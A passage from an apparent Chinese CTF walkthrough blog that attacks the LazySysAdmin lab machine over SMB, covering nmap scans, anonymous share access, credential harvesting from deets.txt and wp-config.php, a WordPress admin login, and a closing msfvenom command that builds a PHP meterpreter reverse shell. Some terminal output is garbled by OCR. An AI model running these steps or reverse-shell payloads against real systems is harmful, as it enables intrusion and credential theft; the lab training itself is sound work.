| Give me feedback :[FB] Hadi Mene<br>root@debian:~# _                                                           | https://blog.csdn.net/u011005040 |

至此,已经得到所有flag。

#### 总结:

在对SSH服务渗透中,大部分情况是利用获取的私钥文件,直接使用用户名和私钥文件登录靶场机器,个别情况进行暴力破解 获取用户密码,通过用户名和对应用户登录靶场机器。

CTF中 要特别注意 /tmp 数据缓冲目录(电脑重启之后会消失) 以及 /etc/crontab 设置定时执行的文件

# 第三章: CTF-SMB信息泄露

# 1. SMB介绍

SMB(Server Message Block)通信协议是微软(Microsoft)和英特尔(Intel)在1987年制定的协议,主要是作为Microsoft网络的 通讯协议。后来Linux移植了SMB,并称为samba。

SMB协议是基于TCP-NETBIOS下的,一般端口使用为139,445

SMB协议,计算机可以访问网络资源,下载对应的资源文件



# 2. 信息探测

对于只是给定一个对应IP地址的靶场机器,我们需要用对其进行扫描,探测开放的服务。

渗透其实是针对服务的漏洞探测,然后进行对应的数据包发送,获取机器的最高权限

开始实操:先输入一个nmap挖掘开放信息: ali:~# nmap -sV 192.168.1.227 Starting Nmap 7.70 ( https://nmap.org ) at 2020-11-06 10:15 EST Nmap scan report for LazySysAdmin.lan (192.168.1.227) Host is up (0.00034s latency). Not shown: 994 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; prot ocol 2.0) 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 3306/tcp open mysql MySQL (unauthorized) 6667/tcp open irc InspIRCd MAC Address: 08:00:27:5B:65:14 (Oracle VirtualBox virtual NIC) Service Info: Hosts: LAZYSYSADMIN, Admin.local; OS: Linux; CPE: cpe:/o:linux:lin ux kernel Service detection performed. Please report any incorrect results at https://nmap .org/submit/ .

https://blog.csdn.net/u011005040 Nmap done: 1 IP address (1 host up) scanned in 11.66 seconds

再看看靶场的全部信息nmap -A -v -T4 IP

(-A: 探测所有信息,-v表示对探测信息全部输出

-T4使用最大线程(最快速)的nmap扫描)

<mark>@kali</mark>:∼# nmap -A -v -T4 <u>192.168.1.227</u> Starting Nmap 7.70 ( https://nmap.org ) at 2020-11-06 10:16 EST NSE: Loaded 148 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 10:16 Completed NSE at 10:16, 0.00s elapsed Initiating NSE at 10:16 Completed NSE at 10:16, 0.00s elapsed Initiating ARP Ping Scan at 10:16 Scanning 192.168.1.227 [1 port] Completed ARP Ping Scan at 10:16, 0.04s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 10:16 Completed Parallel DNS resolution of 1 host. at 10:16, 0.00s elapsed Initiating SYN Stealth Scan at 10:16 Scanning LazySysAdmin.lan (192.168.1.227) [1000 ports] Discovered open port 139/tcp on 192.168.1.227 Discovered open port 3306/tcp on 192.168.1.227 Discovered open port 80/tcp on 192.168.1.227 Discovered open port 22/tcp on 192.168.1.227 Discovered open port 445/tcp on 192.168.1.227 Discovered open port 6667/tcp on 192.168.1.227 Completed SYN Stealth Scan at 10:16, 0.07s elapsed (1000 total ports) Initiating Service scan at 10:16 Scanning 6 services on LazySysAdmin.lan (192.168.1.227) Completed Service scan at 10:16, 11.02s elapsed (6 services on 1 host) Initiating OS detection (try #1) against LazySysAdmin.lan (192.168.1.227) NSE: Script scanning 192.168.1.227. Initiating NSE at 10:16 Stats: 0:00:15 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan NSE: Active NSE Script Threads: 3 (1 waiting) NSE Timing: About 99.63% done; ETC: 10:16 (0:00:00 remaining) Completed NSE at 10:16, 10.05s elapsed Initiating NSE at 10:16 Completed NSE at 10:16, 0.00s elapsed Nmap scan report for LazySysAdmin.lan (192.168.1.227) Host is up (0.00054s latency). Not shown: 994 closed ports PORT STATE SERVICE VERSION 22/tcp OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; prot open ssh ocol 2.0) ssh-hostkey: 1024 b5:38:66:0f:a1:ee:cd:41:69:3b:82:cf:ad:a1:f7:13 (DSA) 2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA) 256 61:30:f3:55:1a:0d:de:c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA)

每一个服务对应计算机的一个端口,用来进行通信。常用端口 0~1023端口,在扫描结果中查找特殊端口

针对特殊端口进行探测,尤其对开发大端口的http服务进行排查;

# 针对SMB协议弱点分析

| 根据扫描结果发现,该靶机开放了SMB服务                                                                                                    |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| File Edit View Search Terminal Help                                                                                                    |                                  |
| <pre>6 (0) 192108 2017/rectors 3029776 blocks of size 1024. 1456156 blocks available smb: \wordpress\&gt; get wp-config.php = betacal process process is wp-config.php (602.7 KiloBytes/sec) (average 60 smb: \wordpress\&gt; exit rootfalline* is sense.</pre>                                                                                                    | 92.7 KiloBytes/sec)              |
| Desktop Documents Downloads Music Pictures Public Templates Videos wp-config.php<br>root@kali:-# rm wp-config.php<br>root@kali:-# ls                                                                                                    |                                  |
| root@kali:~#<br>root@kali:~# nmap -sV 192.168.253.17                                                                                                    |                                  |
| Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-03 21:32 EST<br>Nmap scan report for bogon (192.168.253.17)<br>Host is up (0.0036s latency).<br>Not shown: 994 closed ports<br>PORT STATE SERVICE VERSION<br>22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)<br>02 (the second batter of the second batter of |                                  |
| 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)<br>445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)                                                                                                    |                                  |
| 6667/tcp open irc InspIRCd<br>MAC Address: 00:0C:29:CE:7A:B7 (VMware)<br>Service Info: Hosts: LAZYSYSADMIN, Admin.local; OS: Linux; CPE: cpe:/o:linux:linux_kernel                                                                                                    |                                  |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>Nmap done: 1 IP address (1 host up) scanned in 12.05 seconds<br><b>root@kali:~#</b> nmap -A -v -T4 192.168.253.17                                                                                                    |                                  |
| Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-03 21:33 EST<br>NSE: Loaded 146 scripts for scanning.<br>_NSE: Script Pre-scanning                                                                                                    | https://blog.csdn.net/u011005040 |

#### 1. 针对SMB协议,使用空口令,若口令尝试登陆,并查看敏感文件,下载查看;



| <pre>root@kali:~# smbclien Enter WORKGROUP\root';</pre> | t -L 10.22<br>s password | .8.1                             |
|---------------------------------------------------------|--------------------------|----------------------------------|
| Sharename                                               | Туре                     | Comment                          |
|                                                         |                          |                                  |
| print\$                                                 | Disk                     | Printer Drivers                  |
| share\$                                                 | Disk                     | Sumshare                         |
| TPC\$                                                   | TPC                      | IPC Service (Web server)         |
| Reconnecting with SMB                                   | 1 for work               | group listing.                   |
| Server                                                  | Co                       | mment                            |
|                                                         |                          |                                  |
| Workgroup                                               | Ма                       | ster                             |
|                                                         |                          |                                  |
| WORKGROUP<br>root@kali:~#                               |                          | https://blog.csdn.net/u011005040 |

print 共享打印机 share 共享文件夹

IPC 空链接(相当于一个不需要用户名就可以登录的共享方式 web服务器)

接卜米尝试一卜SMDClient \IP\$share (Share代表想要宣有的共享又件头): print没有权限,故连接失败 oot@kali:~# smbclient '\\10.22.8.1\print\$' Enter WORKGROUP\root's password: tree connect failed: NT STATUS ACCESS DENIED coot@kali:~# 接下来尝试其他,看看share是否有权限: oot@kali:~# smbclient '\\10.22.8.1\share\$' Enter WORKGROUP\root's password: Try "help" to get a list of possible commands. smb: \> ls D 0 Tue Aug 15 07:05:52 2017 D 0 Mon Aug 14 08:34:47 2017 wordpress D 0 Tue Aug 15 07:21:08 2017 0 Mon Aug 14 08:08:26 2017 Backnode files D 0<sup>-0</sup>Tue Aug 15 06:51:23 2017 D WD deets.txt Ν 139 Mon Aug 14 08:20:05 2017 robots.txt Ν 92 Mon Aug 14 08:36:14 2017 todolist.txt 79 Mon Aug 14 08:39:56 2017 Ν apache D 0 Mon Aug 14 08:35:19 2017 36072 Sun Aug 6 01:02:15 2017 2000 Tue Aug 15 06:55:19 2017 0 Mon Aug 14 08:35:10 2017 index.html Ν info.php Ν test D 0 Mon Aug 14 08:35:13 2017 old D 3029776 blocks of size 1024. 1457028 blocks available https://blog.csdn.net/u011005040 smb: \> 此时发现已经进入到共享文件夹中,输入exit退出,查看空链接是否有权限 root@kali:~# smbclient '\\10.22.8.1\IPC\$' Enter WORKGROUP\root's password: Try "help" to get a list of possible commands. smb: \> ls NT STATUS OBJECT NAME NOT FOUND listing \\* smb: \> pwd Current directory is \\10.22.8.1\IPC\$\ smb: \> 发现可以进入到空链接,却没有查看的权限,所以说空链接是没有任何利用价值的,所以退出。 刚才发现share是有东西的,我们进入。 oot@kali:~# smbclient '\\10.22.8.1\share\$' Enter WORKGROUP\root's password: Try "help" to get a list of possible commands. smb: \> ls D 0 Tue Aug 15 07:05:52 2017 D 0 Mon Aug 14 08:34:47 2017 0 Tue Aug 15 07:21:08 2017 wordpress D Backnode files D 0 Mon Aug 14 08:08:26 2017 D 0 Tue Aug 15 06:51:23 2017 wp deets.txt Ν 139 Mon Aug 14 08:20:05 2017 robots.txt Ν 92 Mon Aug 14 08:36:14 2017 todolist.txt Ν 79 Mon Aug 14 08:39:56 2017 apache D 0 Mon Aug 14 08:35:19 2017 index.html Ν 36072 Sun Aug 6 01:02:15 2017 20ouTue Aug 15 06:55:19 2017 info.php Ν 0 Mon Aug 14 08:35:10 2017 test D old D 0 Mon Aug 14 08:35:13 2017 3029776 blocks of size 1024. 1457028 blocks available https://blog.csdn.net/u011005040 smb: \> 这时候可以使用get来查看敏感文件,并且查看敏感文件中的信息(在这里看到一个deets.txt, get他): 3029776 blocks of size 1024. 1457028 blocks available

smb: \> get deets.txt getting file \deets.txt of size 139 as deets.txt (22.6 KiloBytes/sec) (average 2 2.6 KiloBytes/sec) smb: \> 下面打开另一个终端来查看刚下好的文件的内容 (直接右键终端空白区域点new window)

| root@kali:~# lsew Search T                                                         | Ferminal Help                      | the state of the state of the s |
|------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|
| deets.txt Documents error<br>Desktop Downloads Music<br>root@kali:~# cat deets.txt | r Pictures pwn<br>c Public Templat | Videos<br>es                                                                                                    |
| CBF Remembering all these p                                                        | passwords.<br>I of possible comman |                                                                                                    |
| Remember to remove this fil                                                        | le and update your p               | assword after we push out the serv                                                                                                    |
| er.                                                                                |                                    |                                                                                                    |
| Password 12345                                                                     |                                    |                                                                                                    |
| Backhode_files                                                                     |                                    |                                                                                                    |
| root@kali:~#                                                                       |                                    | https://blog.csdn.net/u01100504                                                                                                    |

查看文件的时候发现一个密码: 12345,猜测可能是某个服务或者某个对应的登录页面的密码,先记下来 下面探测是否有更敏感的信息,看到一个wordpress进入这个文件夹查看是否有我们想要的敏感信息cd 他ls

| smb:_\> cd wordpress\s<br>smb: \wordpress\> ls |                 |          |     |     |    |          |      |
|------------------------------------------------|-----------------|----------|-----|-----|----|----------|------|
| ember to remove this file and update           | e v <b>e</b> ur | passwoPr | Tue | Aug | 15 | 07:21:08 | 2017 |
|                                                | D               | Θ        | Tue | Aug | 15 | 07:05:52 | 2017 |
| wp-config-sample.php                           | Ν               | 2853     | Wed | Dec | 16 | 04:58:26 | 2015 |
| wp-trackback.php                               | Ν               | 4513     | Fri | 0ct | 14 | 15:39:28 | 2016 |
| wp-admin                                       | D               | Θ        | Wed | Aug | 2  | 17:02:02 | 2017 |
| wp-settings.php                                | N               | 16200    | Thu | Apr | 6  | 14:01:42 | 2017 |
| wp-blog-header.php                             | Ν               | 364      | Sat | Dec | 19 | 06:20:28 | 2015 |
| index.php                                      | N               | 418      | Tue | Sep | 24 | 20:18:11 | 2013 |
| wp-cron.php                                    | N               | 3286     | Sun | May | 24 | 13:26:25 | 2015 |
| wp-links-opml.php                              | N               | 2422     | Sun | Nov | 20 | 21:46:30 | 2016 |
| readme.html                                    | Ν               | 7413     | Mon | Dec | 12 | 03:01:39 | 2016 |
| wp-signup.php                                  | Ν               | 29924    | Tue | Jan | 24 | 06:08:42 | 2017 |
| wp-content                                     | D               | Θ        | Mon | Aug | 21 | 06:07:27 | 2017 |
| license.txt                                    | Ν               | 19935    | Mon | Jan | 2  | 12:58:42 | 2017 |
| wp-mail.php                                    | N               | 8048     | Wed | Jan | 11 | 00:13:43 | 2017 |
| wp-activate.php                                | Ν               | 5447     | Tue | Sep | 27 | 17:36:28 | 2016 |
| .htaccess                                      | н               | 35       | Tue | Auq | 15 | 07:40:13 | 2017 |
| xmlrpc.php                                     | N               | 3065     | Wed | Aug | 31 | 12:31:29 | 2016 |
| wp-login.php                                   | N               | 34327    | Fri | May | 12 | 13:12:46 | 2017 |
| wp-load.php                                    | N               | 3301     | Mon | 0ct | 24 | 23:15:30 | 2016 |
| wp-comments-post.php                           | N               | 1627     | Mon | Aua | 29 | 08:00:32 | 2016 |
| wp-config.php                                  | N               | 3703     | Mon | Aug | 21 | 05:25:14 | 2017 |
| wp-includes                                    | D               | 0        | Wed | Aug | 2  | 17:02:03 | 2017 |
|                                                |                 |          |     | 5   |    |          |      |

3029776 blocks of size 1024. 1457028 blocks available https://blog.csdn.net/u011005040

smb: \wordpress\>

我们在查看他的时候要注意,是否有他的配置文件,我们在下面,发现了一个wp-config.php配置文件,配置文件当中一般情况下具有用户 名密码,接着我们来看下是否包含用户名跟密码:

| * * MySQL settings<br>* * Secret keys                                        |                       |              |              |                            |          |                           |  |
|------------------------------------------------------------------------------|-----------------------|--------------|--------------|----------------------------|----------|---------------------------|--|
| * * Database table prefix                                                    |                       |              |              |                            |          |                           |  |
| * * ABSPATH                                                                  |                       |              |              |                            |          |                           |  |
| *                                                                            |                       |              |              |                            |          |                           |  |
| * @link https://codex.wordpress.org                                          | /Editing_             | wp-conf      | ig.ph        | pec                        |          |                           |  |
| ир-тгаскраск.pnp                                                             |                       |              |              |                            |          |                           |  |
| * @package WordPress                                                         |                       |              |              |                            |          |                           |  |
| */ wp-settings.php                                                           |                       |              |              |                            |          |                           |  |
| wp-blog-header.php                                                           |                       |              |              |                            |          |                           |  |
| // ** MySQL settings - You can get t<br>/** The name of the database for Wor | his info<br>dPress *, | from yo<br>/ | ur we<br>Sun | eb <sup>Se</sup> ho<br>May | st<br>24 | <b>**</b> :11<br>13:26:25 |  |
| define('DB NAME', 'wordpress');                                              |                       |              |              |                            |          |                           |  |
| readme.html                                                                  | N                     | 7413         |              |                            |          |                           |  |
| /** MvSOL database username */                                               | N                     | 29924        |              |                            |          |                           |  |
| define('DB_USER', 'Admin'):                                                  |                       | O            |              |                            |          |                           |  |
| license.txt                                                                  |                       | 19935        |              |                            |          |                           |  |
| /** MySOL database password */                                               |                       | 8048         |              |                            |          |                           |  |
| define('DB PASSWORD', 'TogieMYSOL123                                         | 845^^+)               | 5447         |              |                            |          |                           |  |
| htaccess                                                                     |                       | 35           |              |                            |          |                           |  |
| walance aba                                                                  |                       | 2065         |              |                            |          |                           |  |

/\*\* Database Charset to use in creating database https://blog.csdn.net/u011005040

我们发现这边定义了一个DB\_NAME 意思是数据库名,然后下面有DB\_USER,DB\_PASSWORD,并且有用户名跟密码。(这边我们应该想 到,是否可以根据数据库用户名密码登陆服务器,取得服务器的权限呢?)

我们在上面的扫描结果当中,看到了服务器也开放了一个3306的mysql的端口

define('DB HOST', 'localhost');

MySQL nostname



现在我们就在终端里远程登陆一下这个数据库。

首先 mysql -h 10.22.8.1 -u Admin -p

| eroot@kali:~# mysgl -h 10.3 | 22.8.1 -u <sup>N</sup> Admir | n <u>1</u> 39 | Mon Aug | 14 08:20:05 | 2017    |       |
|-----------------------------|------------------------------|---------------|---------|-------------|---------|-------|
| CEnter password:            |                              | 92            |         |             |         |       |
| CERROR 1130 (HY000): Host   | '10.22.38.234'               | is not        | allowed | to connect  | to this | MySQL |
| Pserver                     |                              |               |         |             |         |       |
| rootekal i ~#               |                              |               |         |             |         |       |
| nfo php                     |                              |               |         |             |         |       |

这时候发现我们并不能远程登陆mysql的服务,这里不行,我们是否还有远程登陆的位置呢?这时候回到扫描结果,我们发现开放了一个22端口,我们再来尝试一下,是否当前这个用户和密码可以登陆远程服务器利用ssh协议

| Host is u        | ıp (0.0 | 0014s latency     | /).            |         |        |            |                |            |      |
|------------------|---------|-------------------|----------------|---------|--------|------------|----------------|------------|------|
| Not shown        | 1: 994  | closed ports      | Sch Terminal H |         |        |            |                |            |      |
| PORT             | STATE   | SERVICE           | VERSION        |         |        |            |                |            |      |
| 22/tcp           | open    | ssher 1130 (Hypee | <b>OpenSSH</b> | 6.6.1p1 | Ubuntu | 2ubuntu2.8 | (Ubuntu Linux; | protocol 2 | 2.0) |
| I and the second |         |                   |                |         |        |            |                |            |      |

首先: ssh Admin@10.22.8.1

并吧之前的粘贴进来,我们发现这个密码并不正确,最终失败

| <pre>root@kali:~# ssh Adr</pre>         | nin@10.22. | 8.1         |                       |              |                |         |         |
|-----------------------------------------|------------|-------------|-----------------------|--------------|----------------|---------|---------|
| The authenticity of                     | host '10.  | 22.8.1 (10  | .22.8.1)              | ' can't b    | e establish    | ied.    |         |
| ECDSA key fingerpri                     | nt is SHA2 | 56:pHi3EZC  | mITZraki              | 7q4RvD2wz    | kKqmJF0F/SI    | hYcFzk  | OI.     |
| Are you sure you wan                    | nt to cont | inue conne  | cting ()              | /es/no)? ye  | es             |         |         |
| Warning: Permanently                    | y added '1 | 0.22.8.1'   | (ECDSA)               | to the li    | st of known    | hosts   |         |
| ####################################### | ########## | ########### | ########              | *#########   | ###########    | ######  | ####### |
| ####################                    |            |             |                       |              |                |         |         |
| # Edit View Search                      |            |             | Weld                  | ome to We    | b TR1          |         |         |
| wp-links-opml.php#                      |            |             |                       |              | 20 21:46:30    |         |         |
| #eadme.html                             |            | All conne   | ctions <sub>3</sub> a | are_monito   | red and rec    | orded   |         |
| wp-signup.php #                         |            |             |                       |              |                |         |         |
| #p-content                              | Disconne   | ct IMMEDIA  | TELY if               | you are n    | ot an autho    | rized   | user!   |
| license.txt #                           |            |             |                       |              |                |         |         |
| *****                                   | ########## | ########### | ########              | ##########   | ############   | ######  | ####### |
| #######################                 |            |             |                       |              |                |         |         |
|                                         |            |             |                       |              |                |         |         |
| Admin@10.22.8.1's pa                    | assword:   |             |                       |              |                |         |         |
| Permission denied, p                    | please try | again.N     |                       |              |                |         |         |
| Admin@10.22.8.1's pa                    | assword:   |             |                       |              |                |         |         |
| Permissionsdenied, h                    | please try | again.N     |                       |              |                |         |         |
| Admin@10.22.8.1's pa                    | assword:   |             |                       |              |                |         |         |
| Admin@10.22.8 <u>.</u> 1: Pe            | rmission d | enied (pub  | lickey,               | basswond tos | ://blog.csdn.n | et/u011 | 005040  |
| root@kali:~#                            |            |             |                       |              |                |         |         |

我们除了可以对SMB进行分析,也可以对SMB远程协议进行分析:

2. 针对SMB协议远程溢出漏洞进行分析;

 首先我们來看一下刚才封描的KMEK基本

 Inttp-robots.txt: 4 disallowed entries

 |\_/old//test//TR2//Backnode\_files/

 |\_http-robots.txt: 4 disallowed entries

 |\_/old//test//TR2//Backnode\_files/

 |\_http-robots.txt: 4 disallowed entries

 |\_/old//test//TR2//Backnode\_files/

 |\_http-server-header: Apache/2.4.7 (Ubuntu)

 http-title: Backnode

 139/tcp open netbios-ssn Samba smbd 3.X .4.X (workgroup: WORKGROUP)

 3306/tcp open mysql MySQL (unauthorized)

 6667/tcp open irc InspIRCd

 | irc-info:

 Samba smbd 3.X - 4.X

 Samba smbd 3.X - 4.X

 Exploits: No Result

 root@kali:-# searchsploit Samba smbd 3.X - 4.X

 Exploits: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result

 Shellcodes: No Result
 <

咱现在已经获得了一定的用户名和密码信息之后,我们来针对HTTP协议的弱点进行分析(因为之前我们针对ssh、mysql这些登录协议的探测并没有成功,并且受到权限的限制):

## 针对HTTP协议弱点分析

浏览器查看网站;

使用dirb nikto探测;

寻找突破点,目标登录后台,上传webshell;

|                       | 是否且有咎际界面.                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| \$4113767 1301 B37683 | File Edit View Search Terminal Help                                                                                                    |
|                       | (Use mode '-w' if you want to scan it anyway)                                                                                                    |
|                       | <pre> Entering directory: http://10.22.8.1/wordpress/<br/>+ http://10.22.8.1/wordpress/index.php (CODE:301 SIZE:0)<br/>==&gt; DIRECTORY: http://10.22.8.1/wordpress/wp-admin/<br/>==&gt; DIRECTORY: http://10.22.8.1/wordpress/wp-content/<br/>==&gt; DIRECTORY: http://10.22.8.1/wordpress/wp-includes/<br/>+ http://10.22.8.1/wordpress/xmlrpc.php (CODE:405 SIZE:42)</pre> |
|                       | <pre> Entering directory: http://10.22.8.1/wp/ (!) WARNING: Directory IS LISTABLE. No need to scan it.    (Use mode '-w' if you want to scan it anyway) log.csdn.net/u011005040</pre>                                                                                                    |
| 扫描到了一个wp              | admin,右键打开:                                                                                                    |
| 扫描到了一个wp              | admin,右键打开:<br>Web_TR2 < Log In - Mozilla Firefox                                                                                                    |
| 扫描到了一个wp-             | admin,右键打开:<br>Web_TR2 < Log In - Mozilla Firefox<br>Web_TR2 < Log In × +                                                                                                    |
| 扫描到了一个wp-             | admin, 右键打开:<br>Web_TR2、Log In - Mozilla Firefox<br>Web_TR2、Log In × +<br>(                                                                                                    |
| 扫描到了一个wp-/            | admin, 右键打开:<br>Web_TR2 < Log In - Mozilla Firefox<br>Web_TR2 < Log In × +                                                                                                    |

|          |                                                                                                    | Username or Email Addre                                                                                               | 255                         |                          |
|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|--------------------------|
|          |                                                                                                    | Admin                                                                                                    |                             |                          |
|          |                                                                                                    | Password                                                                                                    |                             |                          |
|          |                                                                                                    |                                                                                                    | •••••                       |                          |
|          |                                                                                                    | Remember Me                                                                                                    | Log In                      |                          |
|          |                                                                                                    |                                                                                                    |                             |                          |
| 、之前在wp-c | onfig找到的账号密码,会进入到一个                                                                                                    | 下后台:                                                                                                    |                             |                          |
|          | Da                                                                                                    | ashboard «Web_IR2 — Wo                                                                                                | ordPress - Mozilla Fire     | tox                      |
|          | Dashboard (Web TR2 — W X                                                                                                    | ]+                                                                                                    |                             |                          |
| р        | Dashboard $\langle Web_TR2 - W \times $                                                                                                    | +                                                                                                    | in/                         | 🖸 💠                      |
| p<br>C   | Dashboard $\langle Web_TR2 - W \times \\ \leftrightarrow \\ \Rightarrow \\ C' \\ \textcircled{a}$ (i) 10                                                                                                    | +<br>.22.8.1/wordpress/wp-adm                                                                                         | in/<br>Training 🌂 Kali Tool | ··· 🛡 🏠                  |
| p        | Dashboard $\langle Web_TR2 - W \times \\ \leftrightarrow \rightarrow C \ c \ c \ 0 \ 10$<br>$\Leftrightarrow Most Visited \ o Getting Star \Rightarrow \ mathbf{Most} \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad$                                                                                                    | +<br>.22.8.1/wordpress/wp-adm<br>rted 🕆 Kali Linux 🍾 Kali                                                             | in/<br>Training 🌂 Kali Tool | ••• 💟 🏠<br>s 🌂 Kali Docs |
| p<br>C   | Dashboard $\langle Web_TR2 - W \times \\ \leftrightarrow \rightarrow C \ c \ c \ c \ c \ c \ c \ c \ c \ c \$                                                                                                    | +<br>.22.8.1/wordpress/wp-adm<br>rted 🕆 Kali Linux 🍾 Kali                                                             | in/<br>Training 🌂 Kali Tool | ••• 💟 🏠<br>s 🌂 Kali Docs |
| p        | Dashboard $\langle Web_TR2 - W \times \\ \leftrightarrow \rightarrow C \ c \ c \ o \ 10$<br>$\Rightarrow Most Visited \ o \ Getting State \blacksquare \ c \ c \ c \ c \ c \ c \ c \ c \ c \ $                                                                                                    | +<br>.22.8.1/wordpress/wp-adm<br>rted 🔨 Kali Linux 🌂 Kali                                                             | in/<br>Training 🥆 Kali Tool | ••• 🛡 🏠<br>s 🍾 Kali Docs |
| p        | Dashboard $\langle Web_TR2 - W \times \\ \leftrightarrow \rightarrow \ C' \ c \ 0 \ 0 \ 10$<br>$\Rightarrow Most Visited \ \Theta \ Getting Stal  \blacksquare \ WordPress 5.5.3 is available! P$                                                                                                    | +<br>.22.8.1/wordpress/wp-adm<br>rted 🔪 Kali Linux 🔌 Kali<br>P +                                                      | in/<br>Training 🌂 Kali Tool | ••• 🛡 🏠<br>s 🍾 Kali Docs |
| p        | Dashboard $\langle Web_TR2 - W \times \\ \leftrightarrow \rightarrow C \ label{eq:main_state}$ $() 10$<br>() 10<br>$() Most Visited \ () Getting State$<br>$() Most Visited \ () Getting State$<br>$() Most Visited \ () Getting State$<br>$() Most Visited \ () Getting State$<br>$() Most Visited \ () Getting State$<br>$() Most Visited \ () Getting State$                                                                                                    | +<br>.22.8.1/wordpress/wp-adm<br>rted 🔪 Kali Linux 🌂 Kali                                                             | in/<br>Training 🍾 Kali Tool | 💟 🏠<br>s 🌂 Kali Docs     |
| р<br>С   | Dashboard $\langle Web_TR2 - W \times \\ \leftrightarrow \rightarrow \ C \ \ 0 \ 10$<br>$\Rightarrow Most Visited \ \ Getting Star \blacksquare \ \ WordPress 5.5.3 is available! PDashboardWelcome to WordP$                                                                                                    | +<br>.22.8.1/wordpress/wp-adm<br>rted X Kali Linux X Kali<br>P +<br>Please update now.                                | in/<br>Training 🌂 Kali Tool | ••• ♥ ☆<br>s  Kali Docs  |
| p        | Dashboard (Web_TR2 — W ×<br>(←) → C û î 10<br>☆ Most Visited 6 Getting Stat<br>WordPress 5.5.3 is available! P<br>Dashboard<br>Welcome to WordP<br>We've assembled some lin                                                                                                    | +<br>.22.8.1/wordpress/wp-adm<br>rted X Kali Linux X Kali<br>Pelease update now.                                      | in/<br>Training 🌂 Kali Tool | ••• ♥ ☆<br>s ♥ Kali Docs |
| p        | Dashboard (Web_TR2 — W ×<br>← → C ŵ ③ 10<br>☆ Most Visited ● Getting Star<br>WordPress 5.5.3 is available! P<br>Dashboard<br>Welcome to WordP<br>We've assembled some lin<br>Get Started                                                                                                    | +<br>.22.8.1/wordpress/wp-adm<br>rted X Kali Linux X Kali<br>P +<br>Please update now.                                | in/<br>Training 🌂 Kali Tool | ••• ♥ ☆<br>s  Kali Docs  |
| p        | Dashboard (Web_TR2 — W ×<br>← → C                                                                                                    | +<br>.22.8.1/wordpress/wp-adm<br>rted X Kali Linux X Kali<br>P +<br>Please update now.                                | in/<br>Training 🌂 Kali Tool | ••• ♥ ☆<br>s  Kali Docs  |
| p        | Dashboard ‹ Web_TR2 — W ×   ←   →   C   Most Visited   ●   Getting Started   WordPress 5.5.3 is available!   Dashboard   Welcome to WordP We've assembled some line Get Started Customize Your Site                                                                                                    | +<br>.22.8.1/wordpress/wp-adm<br>rted Kali Linux Kali<br>P +<br>Please update now.                                    | in/<br>Training 🍾 Kali Tool | ••• ♥ ☆<br>s ♥ Kali Docs |
| p        | Dashboard ‹ Web_TR2 — W ×   ← → C •   Image: Most Visited ● Getting Star   Image: Most Visited ● Getting Star< | +<br>.22.8.1/wordpress/wp-adm<br>rted Kali Linux Kali<br>P +<br>Please update now.<br>ress!<br>ks to get you started: | in/<br>Training 🍾 Kali Tool | ••• ♥ ☆<br>s ∖ Kali Docs |

# 制作webshell

msfvenom -p php/meterpreter/reverse\_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php

